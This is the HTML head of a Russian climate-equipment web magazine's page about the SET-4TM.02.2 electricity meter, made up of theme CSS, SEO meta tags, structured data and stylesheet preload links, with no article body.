rgba(255,255,255,0.12)}.mobile-main-nav .sub-nav>li>a,#page .mobile-main-nav .sub-nav li{padding:5.2px 0px 5.2px 0}.dt-mobile-header .mobile-main-nav li .sub-nav>li>a .menu-text{font:500 13px / 17px "Roboto",Helvetica,Arial,Verdana,sans-serif;color:#ffffff;text-transform:none}.mobile-main-nav .sub-nav li>a .menu-text{font-size:9px;line-height:13px}.mobile-main-nav>li.has-children>a{max-width:calc(100% - 55px)}.dt-close-mobile-menu-icon{padding:5px 5px 5px 5px;margin:15px 0px 0px 0px;border-radius:0px}.mobile-hamburger-close-bg-enable .dt-close-mobile-menu-icon:before{background-color:#0d76a6}.accent-gradient.mobile-hamburger-close-bg-enable .dt-close-mobile-menu-icon:before{background:#0d76a6;background:-webkit-linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%);background:linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%)}.mobile-hamburger-close-bg-hover-enable .dt-close-mobile-menu-icon:after{background-color:#0d76a6}.accent-gradient.mobile-hamburger-close-bg-hover-enable .dt-close-mobile-menu-icon:after{background:#0d76a6;background:-webkit-linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%);background:linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%)}.dt-close-mobile-menu-icon span:after{background-color:#0d76a6;background:#ffffff!important}.accent-gradient .dt-close-mobile-menu-icon span:after{background:#0d76a6;background:-webkit-linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%);background:linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%)}.dt-close-mobile-menu-icon span:before{background-color:#0d76a6;background:#ffffff!important}.accent-gradient .dt-close-mobile-menu-icon span:before{background:#0d76a6;background:-webkit-linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%);background:linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%)}.masthead:not(.side-header):not(.side-header-v-stroke):not(.side-header-menu-icon) .header-bar{padding:0 50px 0 50px}.masthead:not(.mixed-header){background:#ffffff none repeat right bottom;background-size:auto}.masthead.shadow-decoration:not(.side-header-menu-icon):not(#phantom):not(.masthead-mobile-header){box-shadow:0 0 15px 1px rgba(0,0,0,0.07)}.page-title .wf-wrap{min-height:200px;padding-top:25px;padding-bottom:20px}.page-title .wf-wrap:after{border-bottom:6px double rgba(51,51,51,0.12)}.page-title.gradient-bg{background:#076a97;background:-webkit-linear-gradient(180deg,#076a97 30%,#13a8c6 100%);background:linear-gradient(180deg,#076a97 30%,#13a8c6 100%)}.page-title>.wf-wrap{width:1300px}.page-title h1,#page .page-title .entry-title{font:normal 700 34px / 44px "Roboto Condensed",Helvetica,Arial,Verdana,sans-serif;color:#ffffff;text-transform:uppercase}.page-title .breadcrumbs li:before,.page-title .breadcrumbs li:before{color:rgba(133,134,140,0.35)}.page-title.breadcrumbs-bg .breadcrumbs{background:rgba(255,255,255,0.15);border-radius:100px;border:0px solid rgba(255,255,255,0)}.page-title .breadcrumbs{padding:3px 20px 3px 20px;margin:15px 0px 5px 0px}.page-title .breadcrumbs,.page-title .breadcrumbs a{color:#ffffff;font:italic normal 400 12px / 22px "Roboto",Helvetica,Arial,Verdana,sans-serif;text-transform:none}.page-title .breadcrumbs li:before,.page-title .breadcrumbs li:before{color:rgba(255,255,255,0.5)}.sidebar-right .sidebar{border-left:1px solid rgba(51,51,51,0.12)}.sidebar .widget,.sidebar-content .widget{border-top:1px solid rgba(51,51,51,0.12);color:#85868c;font-size:14px;line-height:25px;padding-top:25px;padding-bottom:25px}.widget-title{font:normal 700 16px / 26px "Roboto Condensed",Helvetica,Arial,Verdana,sans-serif;text-transform:none;color:#333333}.sidebar-content .widget-title{color:#333333}.sidebar-content .widget:not(.widget_icl_lang_sel_widget) a:not(.elementor-button){color:#85868c}.textwidget a{color:#333333}.sidebar-content .textwidget a{color:#333333}.fancy-date .entry-month:after,.fancy-date .entry-date:after{background:#0d76a6;background:-webkit-linear-gradient(left,#0d76a6 30%,#13a8c6 100%);background:linear-gradient(left,#0d76a6 30%,#13a8c6 100%)}input[type="submit"]:not([name="update_cart"]){color:#ffffff;background-color:#0d76a6;background:#0d76a6;background:-webkit-linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%);background:linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%)}input::-webkit-input-placeholder{color:rgba(133,134,140,0.5)}input:-moz-placeholder{color:rgba(133,134,140,0.5)}textarea::-webkit-input-placeholder{color:rgba(133,134,140,0.5)}textarea:-moz-placeholder{color:rgba(133,134,140,0.5)}input[type="text"],textarea{color:#85868c;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;padding:5px 15px 5px 15px;border-color:rgba(51,51,51,0.12);background-color:#ffffff;border-radius:0px}.content textarea{font-size:14px;line-height:25px}input[type="text"]{height:38px}input[type="submit"]:not([name="update_cart"]):not(.woocommerce-widget-layered-nav-dropdown__submit){font:normal 700 14px / 16px "Roboto",Helvetica,Arial,Verdana,sans-serif;text-transform:uppercase;border-radius:100px;padding:14px 28px 14px 28px;min-height:38px;line-height:38px;padding-top:0;padding-bottom:0}.scroll-top{border-radius:2px}input[type="text"],textarea{font:normal 14px / 25px "Roboto",Helvetica,Arial,Verdana,sans-serif;font-size:14px}#cancel-comment-reply-link{font-size:13px;line-height:23px;color:#b4b5bb}.pswp button.pswp__button--arrow--left,.pswp button.pswp__button--arrow--right,.pswp .pswp__button--arrow--left:before,.pswp .pswp__button--arrow--right:before{font-size:62px;line-height:62px;min-height:62px}.masthead:not(.side-header):not(.mixed-header) .header-bar{min-height:90px}.inline-header .header-bar>.mini-widgets{padding:0px 50px 0px 0px}@media screen and (min-width:1051px){#page{display:-ms-grid;display:grid;-ms-grid-rows:auto;grid-template-rows:auto;-ms-grid-columns:100%;grid-template-columns:100%;grid-template-areas:"header" "slider" "title" "fancyheader" "elementor-header" "checkout" "main" "footer"}.dt-mobile-header{display:none}.masthead:not(.side-header):not(.side-header-v-stroke):not(.side-header-menu-icon) .header-bar{padding-right:50px;padding-left:50px}}@media screen and (max-width:0px){.masthead:not(.side-header):not(.side-header-v-stroke):not(.side-header-menu-icon) .header-bar{padding-right:0px;padding-left:0px}}@media screen and (max-width:778px){.top-bar{padding:7px 20px 7px 20px}}@media screen and (max-width:1050px){#page{display:-ms-grid;display:grid;-ms-grid-rows:auto;grid-template-rows:auto;-ms-grid-columns:100%;grid-template-columns:100%;grid-template-areas:"header" "slider" "title" "fancyheader" "elementor-header" "checkout" "main" "footer"}.masthead{grid-area:header}.side-header.masthead,.side-header-v-stroke.masthead{grid-area:header;-ms-grid-column:1}.mobile-header-space{grid-area:header}.masthead .main-nav,.masthead:not(.side-header) .main-nav,.masthead:not(.side-header) .header-bar{display:none}.dt-mobile-header{display:block}body:not(.transparent) .masthead:not(.side-header){background-color:#1a1c20}.show-device-logo .branding img{display:none}.show-device-logo .branding img.mobile-logo{display:block;max-width:100%;height:auto}.mobile-mini-widgets-in-menu{display:-ms-flexbox!important;display:-ms-flex!important;display:flex!important;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (max-width:778px){.masthead .top-bar .right-widgets{display:none}.masthead .top-bar .left-widgets{-ms-flex-pack:center;-ms-justify-content:center;justify-content:center}.show-mobile-logo .branding img,.show-device-logo .branding img.mobile-logo,.show-mobile-logo.show-device-logo .branding img{display:none}.show-mobile-logo .branding img.mobile-logo,.show-mobile-logo.show-device-logo .branding img.mobile-logo,.show-device-logo .branding img{display:inline-block;max-width:100%;height:auto}}@media screen and (max-width:778px){.page-title.page-title-responsive-enabled .wf-wrap{-ms-flex-flow:column wrap;flex-flow:column wrap;-ms-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center;text-align:center;min-height:60px}.page-title-responsive-enabled.page-title h1,#page .page-title-responsive-enabled.page-title .entry-title{font:700 24px / 34px "Roboto Condensed",Helvetica,Arial,Verdana,sans-serif}.page-title-responsive-enabled.page-title.breadcrumbs-mobile-off .breadcrumbs{display:none}}@media screen and (max-width:778px){#main{padding:70px 0 70px 0}#main>.wf-wrap{padding:0 20px 0 20px}.page-title .wf-wrap{padding-left:20px;padding-right:20px}.page-title .wf-wrap:after{width:calc(1300px - 20px - 20px);max-width:calc(100% - 20px - 20px)}}@media screen and (min-width:990px){#main>.wf-wrap{position:relative}#main:not(.sidebar-none) .wf-container-main{display:-ms-grid;display:grid;grid-column-gap:70px}.sidebar-right .wf-container-main{grid-template-areas:"content sidebar"}.sidebar,.sidebar-space{grid-area:sidebar;-ms-grid-row:1}.sidebar-right .sidebar{-ms-grid-column:3}.content{grid-area:content;-ms-grid-row:1}.sidebar-right .content{-ms-grid-column:1}.sidebar-right .wf-container-main{-ms-grid-columns:calc(100% - 360px - 35px) 70px calc(360px - 35px);grid-template-columns:calc(100% - 360px - 35px) calc(360px - 35px)}.sidebar-divider-vertical.sidebar-right .sidebar{padding-left:0}.sidebar-divider-vertical.sidebar-right .sidebar .sidebar-content{padding-left:70px}}@media screen and (max-width:990px){.sidebar-right .sidebar{border:none}.sidebar-right .sidebar{width:100%;margin-right:0;margin-left:0;margin-top:60px}}@media screen and (max-width:450px){.masthead .popup-search .submit{position:relative}.masthead .popup-search,.masthead .searchform{position:static}#page .masthead .popup-search .popup-search-wrap{max-width:280px;left:50%!important;transform:translate3d(-50%,0,0)}.masthead .popup-search .popup-search-wrap{top:100%}}@media only screen and (min-device-width:768px) and (max-device-width:1024px){body:after{content:'tablet';display:none}}@media screen and (max-width:760px),screen and (max-height:300px){body:after{content:'phone';display:none}}</style>
	<meta name="description" content="Наш адрес ­ 350005, г. Краснодар, а/я 1825&lt;/li&gt;Контакты: ­&lt;/li&gt;(495) 369-56-03; &lt;/li&gt;info@yse-electro.ru­&lt;/li&gt;Счетчик" />
	<link rel="canonical" href="https://indclimat.ru/elektroschetchik-set-4tm-02-2/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Счетчик электроэнергии индукционный СЭТ4-2" />
	<meta property="og:description" content="Наш адрес ­ 350005, г. Краснодар, а/я 1825&lt;/li&gt;Контакты: ­&lt;/li&gt;(495) 369-56-03; &lt;/li&gt;info@yse-electro.ru­&lt;/li&gt;Счетчик" />
	<meta property="og:url" content="https://indclimat.ru/elektroschetchik-set-4tm-02-2/" />
	<meta property="og:site_name" content="Индустрия климата" />
	<meta property="article:published_time" content="2020-03-01T17:49:39+00:00" />
	<meta property="article:modified_time" content="2021-03-30T09:53:08+00:00" />
	<meta property="og:image" content="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_3664_e1ot7q5g2tset42.jpg" />
	<meta property="og:image:width" content="110" />
	<meta property="og:image:height" content="170" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="IndClimat" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="IndClimat" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="2 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://indclimat.ru/elektroschetchik-set-4tm-02-2/","url":"https://indclimat.ru/elektroschetchik-set-4tm-02-2/","name":"Счетчик электроэнергии индукционный СЭТ4-2","isPartOf":{"@id":"https://indclimat.ru/#website"},"primaryImageOfPage":{"@id":"https://indclimat.ru/elektroschetchik-set-4tm-02-2/#primaryimage"},"image":{"@id":"https://indclimat.ru/elektroschetchik-set-4tm-02-2/#primaryimage"},"thumbnailUrl":"https://indclimat.ru/wp-content/uploads/2020/03/pp_image_3664_e1ot7q5g2tset42.jpg","datePublished":"2020-03-01T17:49:39+00:00","dateModified":"2021-03-30T09:53:08+00:00","author":{"@id":"https://indclimat.ru/#/schema/person/fc551250e3728cc6663efbf95af90727"},"description":"Наш адрес ­ 350005, г. Краснодар, а/я 1825&lt;/li&gt;Контакты: ­&lt;/li&gt;(495) 369-56-03; &lt;/li&gt;info@yse-electro.ru­&lt;/li&gt;Счетчик","breadcrumb":{"@id":"https://indclimat.ru/elektroschetchik-set-4tm-02-2/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://indclimat.ru/elektroschetchik-set-4tm-02-2/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://indclimat.ru/elektroschetchik-set-4tm-02-2/#primaryimage","url":"https://indclimat.ru/wp-content/uploads/2020/03/pp_image_3664_e1ot7q5g2tset42.jpg","contentUrl":"https://indclimat.ru/wp-content/uploads/2020/03/pp_image_3664_e1ot7q5g2tset42.jpg","width":110,"height":170},{"@type":"BreadcrumbList","@id":"https://indclimat.ru/elektroschetchik-set-4tm-02-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://indclimat.ru/"},{"@type":"ListItem","position":2,"name":"Электросчетчик СЭТ-4ТМ.02.2"}]},{"@type":"WebSite","@id":"https://indclimat.ru/#website","url":"https://indclimat.ru/","name":"Индустрия климата","description":"Интернет-журнал о климатическом оборудовании","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://indclimat.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://indclimat.ru/#/schema/person/fc551250e3728cc6663efbf95af90727","name":"IndClimat"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Индустрия климата &raquo; Лента" href="https://indclimat.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Индустрия климата &raquo; Лента комментариев" href="https://indclimat.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Индустрия климата &raquo; Лента комментариев к &laquo;Электросчетчик СЭТ-4ТМ.02.2&raquo;" href="https://indclimat.ru/elektroschetchik-set-4tm-02-2/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='preload'  href='https://indclimat.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0d76a6;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/plugins/picassowp/css/pp_shortcodes-1565297ee5e2a5b9e716e7b0e0477e43.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min-96f6e15dd8e3b529917900ff53982740.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/plugins/widget-options/assets/css/widget-options-036b2becd574bd641eae24378bcd93f3.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/plugins/wpmfc-cab/public/css/wpmfc-cab-public-e145a7fd4da983ad28d1bc758611db52.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/smile_fonts/Defaults/Defaults-55430c3b69bb7ee45b854f8a172d43b8.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://indclimat.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.3.2' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='screen' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/tablepress-combined.min-a47b614aa1ca9ebee74ca1736cf1a6ce.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://indclimat.ru/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.8' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/js_composer/custom-14f96213648a4ffe83444ee882bbb71d.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://fonts.googleapis.com/css?family=Roboto:400,400italic,500,600,700%7CRoboto+Condensed:400,600,700&#038;display=swap' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://indclimat.ru/wp-content/themes/dt-the7/css/main.min.css?ver=10.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
